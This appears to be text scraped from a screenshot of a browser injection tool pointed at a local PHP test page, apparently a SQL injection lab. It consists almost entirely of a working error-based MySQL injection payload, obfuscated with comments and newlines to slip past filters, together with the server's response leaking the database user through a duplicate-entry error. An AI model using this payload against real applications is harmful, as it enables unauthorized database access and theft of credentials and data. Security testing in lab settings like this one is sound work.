 Load URL
http://localhost/sqlinject/sqlinject.php
Split URL
?id=1|(/*@*/select--%0a1.1e1from(select--%0acount(*),concat--%0a(user,floor(rand(0)*2))x from mysql.`user` group--%0a by x)a)
Execute
Enable Post data Enable Referrer
id : submit
Notice: Use of undefined constant id - assumed 'id' in E:\phpStudy\WWW\sqlinject\sqlinject.php on line 13
select * from student where stu_id=1|(/*@*/select-- 1.1e1from(select-- count(*),concat-- (user,floor(rand(0)*2))x
MS509
错误信息:Duplicate entry 'root1' for key 'group_key'